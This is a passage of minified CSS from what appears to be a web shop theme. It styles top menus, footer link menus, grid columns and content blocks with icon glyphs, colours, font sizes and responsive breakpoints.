.mega-custom.main-menu-item-13>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-13:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-13.multi-level .dropdown-menu ul li .dropdown-menu{left:100%} .top-menu-2 .j-menu li.top-menu-item-1>a::before{content:'\f082' !important;font-family:icomoon !important;font-size:24px;color:rgba(255, 255, 255, 1)}.desktop .top-menu-2 .j-menu li.top-menu-item-1:hover>a::before{color:rgba(39, 124, 217, 1)}.top-menu-2 .j-menu li.top-menu-item-1>a:first-child{text-transform:none}.desktop .top-menu-2 .j-menu li.top-menu-item-1:hover>a:first-child{color:rgba(39,124,217,1)}.top-menu-2>ul>.top-menu-item-1>a{text-align:left}.top-menu-2>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-2>a::before{content:'\e90f' !important;font-family:icomoon !important;font-size:24px;color:rgba(255, 255, 255, 1)}.desktop .top-menu-2 .j-menu li.top-menu-item-2:hover>a::before{color:rgba(152, 55, 249, 1)}.top-menu-2 .j-menu li.top-menu-item-2>a:first-child{text-transform:none}.desktop .top-menu-2 .j-menu li.top-menu-item-2:hover>a:first-child{color:rgba(152,55,249,1)}.top-menu-2>ul>.top-menu-item-2>a{text-align:left}.top-menu-2>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-2 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-3>a::before{content:'\e405' !important;font-family:icomoon !important;font-size:24px}.desktop .top-menu-2 .j-menu li.top-menu-item-3:hover>a::before{color:rgba(93, 204, 255, 1)}.desktop .top-menu-2 .j-menu li.top-menu-item-3:hover>a:first-child{color:rgba(93,204,255,1)}.top-menu-2>ul>.top-menu-item-3>a{text-align:left}.top-menu-2>ul>.top-menu-item-3>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-3 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-4>a::before{content:'\f1d7' !important;font-family:icomoon !important;font-size:24px;color:rgba(255, 255, 255, 1)}.desktop .top-menu-2 .j-menu li.top-menu-item-4:hover>a::before{color:rgba(0, 184, 255, 1)}.top-menu-2 .j-menu li.top-menu-item-4>a:first-child{text-transform:none}.desktop .top-menu-2 .j-menu li.top-menu-item-4:hover>a:first-child{color:rgba(0,184,255,1)}.top-menu-2>ul>.top-menu-item-4>a{text-align:left}.top-menu-2>ul>.top-menu-item-4>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-4 > a .count-badge{position:relative} .top-menu-273 .j-menu li.top-menu-item-1>a::before{content:'\f1ea' !important;font-family:icomoon !important;font-size:18px;color:rgba(255, 255, 255, 1);margin-right:10px}.desktop .top-menu-273 .j-menu li.top-menu-item-1:hover>a::before{color:rgba(254, 225, 91, 1)}.top-menu-273 .j-menu li.top-menu-item-1>a:first-child{font-family:'Roboto';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1);letter-spacing:1px}.desktop .top-menu-273 .j-menu li.top-menu-item-1:hover>a:first-child{font-family:'Roboto';font-weight:400;color:rgba(254,225,91,1)}.top-menu-273>ul>.top-menu-item-1>a{text-align:left}.top-menu-273>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-273 > ul > .top-menu-item-1 > a .count-badge{position:relative} .top-menu-13 .j-menu li.top-menu-item-1>a::before{content:'\f082' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.desktop .top-menu-13 .j-menu li.top-menu-item-1:hover>a::before{color:rgba(39, 124, 217, 1)}.top-menu-13 .j-menu li.top-menu-item-1>a:first-child{font-size:11px;color:rgba(255,255,255,1);text-transform:none}.top-menu-13>ul>.top-menu-item-1>a{text-align:left}.top-menu-13>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-13 .j-menu li.top-menu-item-2>a::before{content:'\e90f' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.desktop .top-menu-13 .j-menu li.top-menu-item-2:hover>a::before{color:rgba(244, 126, 70, 1)}.top-menu-13 .j-menu li.top-menu-item-2>a:first-child{font-size:11px;color:rgba(255,255,255,1);text-transform:none}.top-menu-13>ul>.top-menu-item-2>a{text-align:left}.top-menu-13>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-2 > a .count-badge{position:relative}.top-menu-13 .j-menu li.top-menu-item-3>a::before{content:'\f086' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.top-menu-13 .j-menu li.top-menu-item-3>a:first-child{font-size:11px;color:rgba(255,255,255,1);text-transform:none}.top-menu-13>ul>.top-menu-item-3>a{text-align:left}.top-menu-13>ul>.top-menu-item-3>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-3 > a .count-badge{position:relative}.top-menu-13 .j-menu li.top-menu-item-4>a::before{content:'\e405' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.top-menu-13 .j-menu li.top-menu-item-4>a:first-child{font-size:11px;color:rgba(255,255,255,1);text-transform:none}.top-menu-13>ul>.top-menu-item-4>a{text-align:left}.top-menu-13>ul>.top-menu-item-4>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-4 > a .count-badge{position:relative} footer>div{background:rgba(246, 246, 246, 1)}footer .grid-row-1{padding:20px}footer .grid-row-1::before{display:block;left:50%;width:100vw}footer .grid-row-1 .grid-col-1{width:100%;margin-bottom:20px}footer .grid-row-1 .grid-col-1 .grid-items{justify-content:center}footer .grid-row-1 .grid-col-1 .grid-item{height:auto}footer .grid-row-1 .grid-col-2{width:33.33333333333333%;padding-top:10px;padding-bottom:10px;margin-bottom:10px}footer .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-2 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-1 .grid-col-2{width:50%;padding-left:0px}}@media (max-width: 470px){footer .grid-row-1 .grid-col-2{width:100%}}@media (max-width: 370px){footer .grid-row-1 .grid-col-2{width:100%}}footer .grid-row-1 .grid-col-3{width:33.33333333333333%;padding-top:10px;padding-bottom:10px;margin-bottom:10px}footer .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-3 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-1 .grid-col-3{width:50%}}@media (max-width: 760px){footer .grid-row-1 .grid-col-3{padding-left:0px}}@media (max-width: 470px){footer .grid-row-1 .grid-col-3{width:100%}}@media (max-width: 370px){footer .grid-row-1 .grid-col-3{width:100%}}footer .grid-row-1 .grid-col-4{width:33.33333333333333%;padding-top:10px;padding-bottom:10px;margin-bottom:10px}footer .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-4 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-1 .grid-col-4{width:50%}}@media (max-width: 760px){footer .grid-row-1 .grid-col-4{padding-left:0px}}@media (max-width: 470px){footer .grid-row-1 .grid-col-4{width:100%}}@media (max-width: 370px){footer .grid-row-1 .grid-col-4{width:100%}}footer .grid-row-2{background:rgba(207, 57, 42, 1);padding:10px;box-shadow:0 -20px 10px -20px rgba(109, 118, 125, 0.75)}footer .grid-row-2::before{display:block;left:0;width:100vw}footer .grid-row-2 .grid-col-1{width:50%;padding-right:10px}footer .grid-row-2 .grid-col-1 .grid-items{justify-content:center}footer .grid-row-2 .grid-col-1 .grid-item{height:auto}footer .grid-row-2 .grid-col-2{width:50%;padding-right:10px}footer .grid-row-2 .grid-col-2 .grid-items{justify-content:center}footer .grid-row-2 .grid-col-2 .grid-item{height:auto}footer .grid-row-3::before{display:block;left:0;width:100vw}footer .grid-row-3 .grid-col-1{width:100%}footer .grid-row-3 .grid-col-1 .grid-item{height:auto}footer .grid-row-3 .grid-col-2{width:100%}footer .grid-row-3 .grid-col-2 .grid-item{height:auto} .module-info_blocks-293 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-info_blocks-293 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-info_blocks-293 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-info_blocks-293 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-293 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-info_blocks-293 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-293 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-293 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-293 .module-item .info-block{justify-content:center}.module-info_blocks-293 .module-body{margin-right:300px;margin-left:300px}.module-info_blocks-293 .module-item .info-block .info-block-title{color:rgba(207, 57, 42, 1)}.module-info_blocks-293 .module-item .info-block:hover .info-block-title{text-decoration:underline}.module-info_blocks-293 .module-item .info-block .info-block-text{font-size:15px;color:rgba(207, 57, 42, 1)}.module-info_blocks-293 .module-item .info-block:hover .info-block-text{text-decoration:underline}@media (max-width: 1024px){.module-info_blocks-293 .module-body{margin:0px}.module-info_blocks-293 .module-item .info-block .info-block-text{font-size:15px;color:rgba(207, 57, 42, 1)}}@media (max-width: 760px){.module-info_blocks-293 .module-body{margin:0px}.module-info_blocks-293 .module-item .info-block .info-block-text{font-size:15px;color:rgba(207, 57, 42, 1)}}@media (max-width: 470px){.module-info_blocks-293 .module-body{margin:0px}.module-info_blocks-293 .module-item .info-block .info-block-text{font-size:15px;color:rgba(207, 57, 42, 1)}}@media (max-width: 370px){.module-info_blocks-293 .module-body{margin:0px}.module-info_blocks-293 .module-item .info-block .info-block-text{font-size:15px;color:rgba(207, 57, 42, 1)}}.module-info_blocks-293 .module-item-1 .info-block .info-block-title{font-size:18px;font-weight:700;text-transform:uppercase;margin-bottom:10px;display:block}.module-info_blocks-293 .module-item-1 .info-block .info-block-text{font-size:18px;display:block}.module-info_blocks-293 .module-item-1 .info-block{border-radius:5px;display:flex;flex-direction:column;align-items:center;text-align:center}.module-info_blocks-293 .module-item-1 .info-block-content{display:flex}.module-info_blocks-293 .module-item-1 .info-block::before{align-self:center;width:250px;height:250px}.module-info_blocks-293 .module-item-1 .info-block-img{align-self:center}.module-info_blocks-293 .module-item-1 .info-block .count-badge{display:none}@media (max-width: 1024px){.module-info_blocks-293 .module-item-1 .info-block .info-block-title{font-size:16px}.module-info_blocks-293 .module-item-1 .info-block .info-block-text{font-size:15px}}@media (max-width: 760px){.module-info_blocks-293 .module-item-1 .info-block .info-block-title{font-size:16px}.module-info_blocks-293 .module-item-1 .info-block .info-block-text{font-size:15px}}@media (max-width: 470px){.module-info_blocks-293 .module-item-1 .info-block .info-block-title{font-size:16px}.module-info_blocks-293 .module-item-1 .info-block .info-block-text{font-size:15px}}@media (max-width: 370px){.module-info_blocks-293 .module-item-1 .info-block .info-block-title{font-size:16px}.module-info_blocks-293 .module-item-1 .info-block .info-block-text{font-size:15px}} div.links-menu-291 .title.module-title{color:rgba(238, 238, 238, 1);margin-bottom:10px;white-space:normal;overflow:visible;text-overflow:initial;font-size:16px;color:rgba(207, 57, 42, 1);text-align:center}div.links-menu-291 .title.module-title::after, div.links-menu-291 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(218, 10, 34, 1)}div.links-menu-291 .title.module-title::after{margin-top:8px;left:50%;right:initial;transform:translate3d(-50%,0,0);;display:block}div.links-menu-291 .title.module-title.page-title>span::after{margin-top:8px}div.links-menu-291 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial}div.links-menu-291 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:center}div.links-menu-291 .menu-item a .links-text{white-space:normal;color:rgba(238, 238, 238, 1)}div.links-menu-291 .menu-item
a{justify-content:center;padding-bottom:3px}div.links-menu-291 .count-badge{display:none}.phone footer  div.links-menu-291 .module-title::before{display:none}.phone footer  div.links-menu-291 .module-title+.module-body>li{display:flex}div.links-menu-291 .links-menu-item-1>a::before{content:'\e88a' !important;font-family:icomoon !important;font-size:15px;color:rgba(207, 57, 42, 1);top:-10px;margin-right:5px}div.links-menu-291 .links-menu-item-1
a{padding-bottom:10px}div.links-menu-291 .links-menu-item-1:hover a::before{color:rgba(207, 57, 42, 1)}div.links-menu-291 .links-menu-item-1 a .links-text{color:rgba(207, 57, 42, 1)}div.links-menu-291 .links-menu-item-1:hover a .links-text{text-decoration:underline}@media (max-width: 1024px){div.links-menu-291 .links-menu-item-1 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}@media (max-width: 760px){div.links-menu-291 .links-menu-item-1 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}@media (max-width: 470px){div.links-menu-291 .links-menu-item-1 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}@media (max-width: 370px){div.links-menu-291 .links-menu-item-1 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}div.links-menu-291 .links-menu-item-2>a::before{content:'\f017' !important;font-family:icomoon !important;font-size:15px;color:rgba(207, 57, 42, 1);top:1px;margin-right:6px}div.links-menu-291 .links-menu-item-2
a{padding-bottom:10px}div.links-menu-291 .links-menu-item-2 a .links-text{color:rgba(207, 57, 42, 1)}@media (max-width: 1024px){div.links-menu-291 .links-menu-item-2 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}@media (max-width: 760px){div.links-menu-291 .links-menu-item-2 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}@media (max-width: 470px){div.links-menu-291 .links-menu-item-2 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}@media (max-width: 370px){div.links-menu-291 .links-menu-item-2 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}div.links-menu-291 .links-menu-item-3>a::before{content:'\e94c' !important;font-family:icomoon !important;font-size:15px;color:rgba(207, 57, 42, 1);top:1px;margin-right:5px}div.links-menu-291 .links-menu-item-3
a{padding-bottom:10px}div.links-menu-291 .links-menu-item-3:hover a::before{color:rgba(207, 57, 42, 1)}div.links-menu-291 .links-menu-item-3 a .links-text{color:rgba(207, 57, 42, 1)}div.links-menu-291 .links-menu-item-3:hover a .links-text{text-decoration:underline}@media (max-width: 1024px){div.links-menu-291 .links-menu-item-3 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}@media (max-width: 760px){div.links-menu-291 .links-menu-item-3 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}@media (max-width: 470px){div.links-menu-291 .links-menu-item-3 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}@media (max-width: 370px){div.links-menu-291 .links-menu-item-3 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}} div.links-menu-292 .title.module-title{color:rgba(238, 238, 238, 1);margin-bottom:10px;white-space:normal;overflow:visible;text-overflow:initial;font-size:16px;color:rgba(207, 57, 42, 1);text-align:center}div.links-menu-292 .title.module-title::after, div.links-menu-292 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(218, 10, 34, 1)}div.links-menu-292 .title.module-title::after{margin-top:8px;left:50%;right:initial;transform:translate3d(-50%,0,0);;display:block}div.links-menu-292 .title.module-title.page-title>span::after{margin-top:8px}div.links-menu-292 .module-body{display:block;-webkit-overflow-scrolling:touch;;column-count:initial}div.links-menu-292 .menu-item{border-width:1px 0 0 0;flex-grow:1;justify-content:center}div.links-menu-292 .menu-item a .links-text{white-space:normal;color:rgba(238, 238, 238, 1)}div.links-menu-292 .menu-item
a{justify-content:center;display:flex;;justify-content:center;padding-bottom:3px}div.links-menu-292 .menu-item a:hover .links-text{color:rgba(218, 10, 34, 1)}div.links-menu-292 .count-badge{display:none}.phone footer  div.links-menu-292 .module-title::before{display:none}.phone footer  div.links-menu-292 .module-title+.module-body>li{display:flex}div.links-menu-292 .links-menu-item-1>a::before{content:'\e0cd' !important;font-family:icomoon !important;font-size:15px;color:rgba(207, 57, 42, 1);margin-right:5px}div.links-menu-292 .links-menu-item-1
a{padding-bottom:10px}div.links-menu-292 .links-menu-item-1:hover a::before{color:rgba(207, 57, 42, 1)}div.links-menu-292 .links-menu-item-1 a .links-text{color:rgba(207, 57, 42, 1)}div.links-menu-292 .links-menu-item-1:hover a .links-text{color:rgba(207, 57, 42, 1);text-decoration:underline}@media (max-width: 1024px){div.links-menu-292 .links-menu-item-1 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}@media (max-width: 760px){div.links-menu-292 .links-menu-item-1 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}@media (max-width: 470px){div.links-menu-292 .links-menu-item-1 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}@media (max-width: 370px){div.links-menu-292 .links-menu-item-1 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}div.links-menu-292 .links-menu-item-2>a::before{content:'\f27a' !important;font-family:icomoon !important;font-size:15px;color:rgba(207, 57, 42, 1);margin-right:6px}div.links-menu-292 .links-menu-item-2
a{padding-bottom:10px}div.links-menu-292 .links-menu-item-2:hover a::before{color:rgba(207, 57, 42, 1)}div.links-menu-292 .links-menu-item-2 a .links-text{color:rgba(207, 57, 42, 1)}div.links-menu-292 .links-menu-item-2:hover a .links-text{color:rgba(207, 57, 42, 1);text-decoration:underline}@media (max-width: 1024px){div.links-menu-292 .links-menu-item-2 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}@media (max-width: 760px){div.links-menu-292 .links-menu-item-2 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}@media (max-width: 470px){div.links-menu-292 .links-menu-item-2 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}@media (max-width: 370px){div.links-menu-292 .links-menu-item-2 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}div.links-menu-292 .links-menu-item-3>a::before{content:'\f082' !important;font-family:icomoon !important;font-size:15px;color:rgba(207, 57, 42, 1);margin-right:6px}div.links-menu-292 .links-menu-item-3
a{padding-bottom:10px}div.links-menu-292 .links-menu-item-3:hover a::before{color:rgba(207, 57, 42, 1)}div.links-menu-292 .links-menu-item-3 a .links-text{color:rgba(207, 57, 42, 1)}div.links-menu-292 .links-menu-item-3:hover a .links-text{color:rgba(207, 57, 42, 1);text-decoration:underline}@media (max-width: 1024px){div.links-menu-292 .links-menu-item-3 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}@media (max-width: 760px){div.links-menu-292 .links-menu-item-3 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}@media (max-width: 470px){div.links-menu-292 .links-menu-item-3 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}@media (max-width: 370px){div.links-menu-292 .links-menu-item-3 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}div.links-menu-292 .links-menu-item-4>a::before{content:'\f2c6' !important;font-family:icomoon !important;font-size:15px;color:rgba(207, 57, 42, 1);margin-right:6px}div.links-menu-292 .links-menu-item-4
a{padding-bottom:10px}div.links-menu-292 .links-menu-item-4:hover a::before{color:rgba(207, 57, 42, 1)}div.links-menu-292 .links-menu-item-4 a .links-text{color:rgba(207, 57, 42, 1)}div.links-menu-292 .links-menu-item-4:hover a .links-text{color:rgba(207, 57, 42, 1);text-decoration:underline}@media (max-width: 1024px){div.links-menu-292 .links-menu-item-4 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}@media (max-width: 760px){div.links-menu-292 .links-menu-item-4 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}@media (max-width: 470px){div.links-menu-292 .links-menu-item-4 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}@media (max-width: 370px){div.links-menu-292 .links-menu-item-4 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}} div.links-menu-288 .title.module-title{color:rgba(238, 238, 238, 1);margin-bottom:10px;white-space:normal;overflow:visible;text-overflow:initial;font-size:16px;color:rgba(207, 57, 42, 1);text-align:center}div.links-menu-288 .title.module-title::after, div.links-menu-288 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(218, 10, 34, 1)}div.links-menu-288 .title.module-title::after{margin-top:8px;left:50%;right:initial;transform:translate3d(-50%,0,0)}div.links-menu-288 .title.module-title.page-title>span::after{margin-top:8px}div.links-menu-288 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial}div.links-menu-288 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:center}div.links-menu-288 .menu-item a .links-text{white-space:normal;color:rgba(238, 238, 238, 1)}div.links-menu-288 .menu-item
a{justify-content:center;padding-bottom:3px}div.links-menu-288 .menu-item a:hover .links-text{color:rgba(218, 10, 34, 1)}div.links-menu-288 .count-badge{display:none}.phone footer  div.links-menu-288 .module-title::before{display:none}.phone footer  div.links-menu-288 .module-title+.module-body>li{display:flex}div.links-menu-288 .links-menu-item-1>a::before{content:'\eab9' !important;font-family:icomoon !important;font-size:15px;color:rgba(207, 57, 42, 1);margin-right:5px}div.links-menu-288 .links-menu-item-1
a{padding-bottom:10px}div.links-menu-288 .links-menu-item-1 a .links-text{color:rgba(207, 57, 42, 1)}div.links-menu-288 .links-menu-item-1:hover a .links-text{color:rgba(207, 57, 42, 1);text-decoration:underline}@media (max-width: 1024px){div.links-menu-288 .links-menu-item-1 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}@media (max-width: 760px){div.links-menu-288 .links-menu-item-1 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}@media (max-width: 470px){div.links-menu-288 .links-menu-item-1 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}@media (max-width: 370px){div.links-menu-288 .links-menu-item-1 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}div.links-menu-288 .links-menu-item-2>a::before{content:'\e980' !important;font-family:icomoon !important;font-size:15px;color:rgba(207, 57, 42, 1);margin-right:5px}div.links-menu-288 .links-menu-item-2
a{padding-bottom:10px}div.links-menu-288 .links-menu-item-2 a .links-text{color:rgba(207, 57, 42, 1)}div.links-menu-288 .links-menu-item-2:hover a .links-text{color:rgba(207, 57, 42, 1);text-decoration:underline}@media (max-width: 1024px){div.links-menu-288 .links-menu-item-2 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}@media (max-width: 760px){div.links-menu-288 .links-menu-item-2 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}@media (max-width: 470px){div.links-menu-288 .links-menu-item-2 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}@media (max-width: 370px){div.links-menu-288 .links-menu-item-2 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}div.links-menu-288 .links-menu-item-3>a::before{content:'\eba9' !important;font-family:icomoon !important;font-size:15px;color:rgba(207, 57, 42, 1);margin-right:5px}div.links-menu-288 .links-menu-item-3
a{padding-bottom:10px}div.links-menu-288 .links-menu-item-3 a .links-text{color:rgba(207, 57, 42, 1)}div.links-menu-288 .links-menu-item-3:hover a .links-text{color:rgba(207, 57, 42, 1);text-decoration:underline}@media (max-width: 1024px){div.links-menu-288 .links-menu-item-3 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}@media (max-width: 760px){div.links-menu-288 .links-menu-item-3 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}@media (max-width: 470px){div.links-menu-288 .links-menu-item-3 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}@media (max-width: 370px){div.links-menu-288 .links-menu-item-3 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}div.links-menu-288 .links-menu-item-4>a::before{content:'\eb59' !important;font-family:icomoon !important;font-size:15px;color:rgba(207, 57, 42, 1);margin-right:5px}div.links-menu-288 .links-menu-item-4
a{padding-bottom:10px}div.links-menu-288 .links-menu-item-4 a .links-text{color:rgba(207, 57, 42, 1)}div.links-menu-288 .links-menu-item-4:hover a .links-text{color:rgba(207, 57, 42, 1);text-decoration:underline}@media (max-width: 1024px){div.links-menu-288 .links-menu-item-4 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}@media (max-width: 760px){div.links-menu-288 .links-menu-item-4 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}@media (max-width: 470px){div.links-menu-288 .links-menu-item-4 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}}@media (max-width: 370px){div.links-menu-288 .links-menu-item-4 a .links-text{font-size:15px;color:rgba(207, 57, 42, 1)}} div.links-menu-77 .title.module-title{color:rgba(238, 238, 238, 1);margin-bottom:10px;white-space:normal;overflow:visible;text-overflow:initial;text-align:center}div.links-menu-77 .title.module-title::after, div.links-menu-77 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(218, 10, 34, 1)}div.links-menu-77 .title.module-title::after{margin-top:8px;left:50%;right:initial;transform:translate3d(-50%,0,0)}div.links-menu-77 .title.module-title.page-title>span::after{margin-top:8px}div.links-menu-77 .module-body{display:flex;flex-direction:row;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-77 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start}div.links-menu-77 .menu-item a .links-text{white-space:nowrap;font-size:13px;color:rgba(190, 190, 190, 1)}div.links-menu-77 .menu-item
a{justify-content:flex-start}div.links-menu-77 .count-badge{display:none}.phone footer  div.links-menu-77 .module-title::before{display:none}.phone footer  div.links-menu-77 .module-title+.module-body>li{display:flex}div.links-menu-77 .links-menu-item-1 a .links-text{color:rgba(255, 255, 255, 1);text-align:center} .module-blocks-307.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-307.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-307.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-307.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-307.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-307.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-307.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-307.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-blocks-307 .block-title{order:-2}.module-blocks-307 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-307 .block-header
img{display:flex}.module-blocks-307 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-307 .block-header
i{float:none;display:flex}.module-blocks-307 .block-body{display:flex;flex-direction:column}.module-blocks-307 .module-item-1 .block-content{text-align:right;column-count:initial;column-rule-width:0px;column-rule-style:none}.module-blocks-307 .module-item-1 .expand-content{max-height:100%;overflow:visible;max-height:70px}.module-blocks-307 .module-item-1 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center} .module-info_blocks-412 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.module-info_blocks-412 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.one-column #content .module-info_blocks-412 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.one-column #content .module-info_blocks-412 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.two-column #content .module-info_blocks-412 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.two-column #content .module-info_blocks-412 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.side-column .module-info_blocks-412 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-412 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)} .module-blocks-415.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-415.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-415.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-415.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-415.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-415.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-415.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-415.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-blocks-415 .block-title{order:-2}.module-blocks-415 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-415 .block-header
img{display:flex}.module-blocks-415 .block-wrapper{display:flex}.module-blocks-415 .block-header
